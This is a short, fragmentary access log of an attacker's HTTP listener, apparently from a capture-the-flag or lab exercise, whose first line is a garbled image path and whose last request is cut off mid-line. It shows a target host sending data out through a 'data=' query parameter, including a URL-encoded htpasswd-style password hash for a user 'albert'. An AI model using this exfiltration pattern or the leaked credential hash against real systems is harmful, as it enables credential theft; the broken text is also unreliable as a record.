 TP/1.1" 200 -
10.10.14.72 - - [27/Nov/2024 00:26:51] "GET /?data=%0A HTTP/1.1" 200 -
10.129.161.22 - - [27/Nov/2024 00:27:06] "GET /?data=%3Cpre%3Ealbert%3A%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ%2F%0A%3C%2Fpre%3E%0
0 -